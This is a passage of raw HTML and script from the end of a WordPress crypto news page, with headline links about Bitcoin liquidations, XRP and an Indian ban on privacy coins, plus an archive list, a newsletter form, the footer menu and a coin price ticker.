,"video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_130","tdc_css_class":"tdi_130","tdc_css_class_style":"tdi_130_rand_style"}';
block_tdi_130.td_column_number = "1";
block_tdi_130.block_type = "td_flex_block_1";
block_tdi_130.post_count = "4";
block_tdi_130.found_posts = "91190";
block_tdi_130.header_color = "";
block_tdi_130.ajax_pagination_infinite_stop = "";
block_tdi_130.max_num_pages = "22798";
tdBlocksArray.push(block_tdi_130);
</script><div class="td-block-title-wrap"></div><div id=tdi_130 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/24/bitcoin-is-trapped-on-a-liquidation-treadmill-where-risky-positions-are-being-systematically-hunted/"  rel="bookmark" title="Bitcoin is trapped on a &#8220;liquidation treadmill&#8221; where risky positions are being systematically hunted">Bitcoin is trapped on a &#8220;liquidation treadmill&#8221; where risky positions are being systematically hunted</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T13:07:57+00:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/24/bitcoin-price-still-has-room-to-fall-below-60k-crypto-ceo/"  rel="bookmark" title="Bitcoin Price Still Has Room To Fall Below $60K — Crypto CEO">Bitcoin Price Still Has Room To Fall Below $60K — Crypto CEO</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T12:06:41+00:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/24/xrp-stands-with-purpose-people-betting-against-xrp-will-regret-it-top-ceo/"  rel="bookmark" title="XRP Stands With Purpose, People Betting Against XRP Will Regret It: Top CEO">XRP Stands With Purpose, People Betting Against XRP Will Regret It: Top CEO</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:49:01+00:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/24/monero-zcash-and-dash-prohibited-in-india-amid-money-laundering-crackdown-bitcoinist-com/"  rel="bookmark" title="Monero, Zcash, And Dash Prohibited In India Amid Money-Laundering Crackdown | Bitcoinist.com">Monero, Zcash, And Dash Prohibited In India Amid Money-Laundering Crackdown | Bitcoinist.com</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:04:13+00:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132>.wpb_wrapper,.tdi_132>.wpb_wrapper>.tdc-elements{display:block}.tdi_132>.wpb_wrapper>.tdc-elements{width:100%}.tdi_132>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_132>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_132{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-bottom:18px!important}@media (max-width:767px){.tdi_133{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{margin-bottom:12px!important}}</style>
<style>.tdi_133{text-align:left!important}.tdi_133 .tdm-descr{color:#666666;font-family:Heebo!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_133 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Archive</p></div><div class="td_block_wrap td_block_archives tdi_134 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.td_block_archives .td-ct-wrap{list-style:none}.td_block_archives li{margin:0}.td_block_archives li a{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_archives li a:hover{color:var(--td_theme_color,#4db2ec)}.td_block_archives li a:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_archives li:last-child .td-al-item-sep{display:none}.td_block_archives .td-al-item-sep{position:relative}.td_block_archives .td-al-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_archives .td-al-item-sep-svg svg{height:auto}.tdi_134 li,.tdi_134 li a{display:block}.tdi_134 .td-al-item-sep svg{width:14px}.tdi_134 li a{color:#bcbcbc}.tdi_134 li a:hover{color:#cccccc}.tdi_134 li a:before{border-color:#ffffff}.tdi_134 .td-al-item-sep{color:#f4f4f4}.tdi_134 .td-al-item-sep svg,.tdi_134 .td-al-item-sep svg *{fill:#f4f4f4}</style><div class="td-block-title-wrap"></div><ul class="td-ct-wrap">	<li><a href='https://cryptoculture.info/2026/01/'>January 2026</a></li>
	<li><a href='https://cryptoculture.info/2025/12/'>December 2025</a></li>
	<li><a href='https://cryptoculture.info/2025/11/'>November 2025</a></li>
	<li><a href='https://cryptoculture.info/2025/10/'>October 2025</a></li>
	<li><a href='https://cryptoculture.info/2025/09/'>September 2025</a></li>
	<li><a href='https://cryptoculture.info/2025/08/'>August 2025</a></li>
</ul></div></div></div><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136>.wpb_wrapper,.tdi_136>.wpb_wrapper>.tdc-elements{display:block}.tdi_136>.wpb_wrapper>.tdc-elements{width:100%}.tdi_136>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_136>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>.tdi_137{margin-bottom:18px!important}@media (max-width:767px){.tdi_137{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:12px!important}}</style>
<style>.tdi_137{text-align:left!important}.tdi_137 .tdm-descr{color:#666666;font-family:Heebo!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_137 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Newsletter</p></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_138  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style></style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="wpforms-container wpforms-container-full" id="wpforms-153"><form id="wpforms-form-153" class="wpforms-validate wpforms-form" data-formid="153" method="post" enctype="multipart/form-data" action="/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/" data-token="9afff83affda35803cda33bd67d363b3" data-token-time="1769260158"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-153-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-153-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-153-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="153"><input type="hidden" name="page_title" value="Vitalik Buterin calls U.S. crypto regulatory approach ‘anarcho-tyranny’"><input type="hidden" name="page_url" value="https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="185649"><input type="hidden" name="wpforms[post_id]" value="185649"><button type="submit" name="wpforms[submit]" id="wpforms-submit-153" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button></div></form></div>  <!-- .wpforms-container -->
</div></div></div></div></div></div><div id="tdi_139" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_140  wpb_row td-pb-row" >
<style scoped>.tdi_140,.tdi_140 .tdc-columns{min-height:0}.tdi_140,.tdi_140 .tdc-columns{display:block}.tdi_140 .tdc-columns{width:100%}.tdi_140{margin-bottom:40px!important}.tdi_140 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_140{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_140{margin-bottom:20px!important}}@media (max-width:767px){.tdi_140{margin-bottom:25px!important}}</style><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:block}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_144  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_144{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_145" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_146  wpb_row td-pb-row" >
<style scoped>.tdi_146,.tdi_146 .tdc-columns{min-height:0}.tdi_146,.tdi_146 .tdc-columns{display:block}.tdi_146 .tdc-columns{width:100%}@media (min-width:768px){.tdi_146{margin-left:-40px;margin-right:-40px}.tdi_146 .tdc-row-video-background-error,.tdi_146 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_146{margin-left:-30px;margin-right:-30px}.tdi_146 .tdc-row-video-background-error,.tdi_146 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_146{margin-left:-15px;margin-right:-15px}.tdi_146 .tdc-row-video-background-error,.tdi_146 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_146{padding-bottom:25px!important}.tdi_146 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_146{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_146{padding-bottom:10px!important}}@media (max-width:767px){.tdi_146{padding-bottom:10px!important}}</style><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>@media (max-width:767px){.tdi_149{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_149{text-align:left!important}.tdi_149 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_149 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© 2021 - cryptoculture.info</p></div></div></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_151{vertical-align:baseline}.tdi_151>.wpb_wrapper,.tdi_151>.wpb_wrapper>.tdc-elements{display:block}.tdi_151>.wpb_wrapper>.tdc-elements{width:100%}.tdi_151>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_151>.wpb_wrapper{width:auto;height:auto}.tdi_151{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_152 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152" >
<style>.tdi_152{margin-bottom:0px!important}@media(min-width:1141px){.tdi_152{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_152 ul{text-align:center;justify-content:center;margin:0px}body .tdi_152 ul li a{justify-content:center}body .tdi_152 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_152 ul li{margin-right:18px}body .tdi_152 ul li:last-child{margin-right:0}body .tdi_152 a,body .tdi_152 .td-blm-sub-icon{color:#777777}body .tdi_152 li.current-menu-item>a,body .tdi_152 li.current-menu-ancestor>a,body .tdi_152 li.current-category-ancestor>a,body .tdi_152 li.current-page-ancestor>a,body .tdi_152 a:hover,body .tdi_152 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_152 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_152 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_152 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_152 a:hover>.td-blm-sub-icon{color:#ffa301}body .tdi_152 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_152 ul li{margin-right:15px}body .tdi_152 ul li:last-child{margin-right:0}body .tdi_152 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_152 ul li{margin-right:12px}body .tdi_152 ul li:last-child{margin-right:0}body .tdi_152 li{font-size:12px!important}}@media (max-width:767px){body .tdi_152 ul li{margin-right:12px}body .tdi_152 ul li:last-child{margin-right:0}body .tdi_152 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_152 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://cryptoculture.info/about-us/"><span class="td-blm-menu-item-txt">About Us</span></a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-169"><a href="https://cryptoculture.info/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://cryptoculture.info/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="8e176f63765ce9349df8e8e11417468d" class="mcwp-crypto" id="mcwp-3376"><div data-rocket-location-hash="57c957026396a61996a306cdf31409d4" class="mcwp-ticker mcwp-footer" data-speed="100"><div class="cc-ticker cc-white-color" ><ul class="cc-stats"><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="bitcoin" data-lazy-src="https://assets.coingecko.com/coins/images/1/thumb/bitcoin.png" /><noscript><img src="https://assets.coingecko.com/coins/images/1/thumb/bitcoin.png" alt="bitcoin" /></noscript><b>Bitcoin <span>(BTC)</span> <span>$ 89,411.00</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ethereum" data-lazy-src="https://assets.coingecko.com/coins/images/279/thumb/ethereum.png" /><noscript><img src="https://assets.coingecko.com/coins/images/279/thumb/ethereum.png" alt="ethereum" /></noscript><b>Ethereum <span>(ETH)</span> <span>$ 2,957.62</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="tether" data-lazy-src="https://assets.coingecko.com/coins/images/325/thumb/Tether.png" /><noscript><img src="https://assets.coingecko.com/coins/images/325/thumb/Tether.png" alt="tether" /></noscript><b>Tether <span>(USDT)</span> <span>$ 0.998468</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="bnb" data-lazy-src="https://assets.coingecko.com/coins/images/825/thumb/bnb-icon2_2x.png" /><noscript><img src="https://assets.coingecko.com/coins/images/825/thumb/bnb-icon2_2x.png" alt="bnb" /></noscript><b>BNB <span>(BNB)</span> <span>$ 890.72</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="xrp" data-lazy-src="https://assets.coingecko.com/coins/images/44/thumb/xrp-symbol-white-128.png" /><noscript><img src="https://assets.coingecko.com/coins/images/44/thumb/xrp-symbol-white-128.png" alt="xrp" /></noscript><b>XRP <span>(XRP)</span> <span>$ 1.92</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="usd-coin" data-lazy-src="https://assets.coingecko.com/coins/images/6319/thumb/usdc.png" /><noscript><img src="https://assets.coingecko.com/coins/images/6319/thumb/usdc.png" alt="usd-coin" /></noscript><b>USDC <span>(USDC)</span> <span>$ 0.999555</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="jusd" data-lazy-src="https://assets.coingecko.com/coins/images/32302/thumb/200x200.png" /><noscript><img src="https://assets.coingecko.com/coins/images/32302/thumb/200x200.png" alt="jusd" /></noscript><b>JUSD <span>(JUSD)</span> <span>$ 0.999053</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="tron" data-lazy-src="https://assets.coingecko.com/coins/images/1094/thumb/tron-logo.png" /><noscript><img src="https://assets.coingecko.com/coins/images/1094/thumb/tron-logo.png" alt="tron" /></noscript><b>TRON <span>(TRX)</span> <span>$ 0.293630</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="staked-ether" data-lazy-src="https://assets.coingecko.com/coins/images/13442/thumb/steth_logo.png" /><noscript><img src="https://assets.coingecko.com/coins/images/13442/thumb/steth_logo.png" alt="staked-ether" /></noscript><b>Lido Staked Ether <span>(STETH)</span> <span>$ 2,956.95</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="dogecoin" data-lazy-src="https://assets.coingecko.com/coins/images/5/thumb/dogecoin.png" /><noscript><img src="https://assets.coingecko.com/coins/images/5/thumb/dogecoin.png" alt="dogecoin" /></noscript><b>Dogecoin <span>(DOGE)</span> <span>$ 0.124414</span></b></div></li></ul></div></div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6974c47edfcd5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.tdi_129 .tdm-descr{text-align:center}}</style>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpforms-classic-full-css' href='https://cryptoculture.info/wp-content/cache/background-css/cryptoculture.info/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.7&wpr_t=1769260159' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/jquery.dataTables.min.js?ver=2.0.1" id="mcwp-crypto-datatable-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/dataTables.responsive.min.js?ver=2.0.1" id="mcwp-crypto-datatable-resp-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mcwp-crypto-common-js-extra">
/* <![CDATA[ */
var mcwpajax = {"url":"https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/","ajax_url":"https://cryptoculture.info/wp-admin/admin-ajax.php"};
//# sourceURL=mcwp-crypto-common-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/common.js?ver=2.0.1" id="mcwp-crypto-common-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
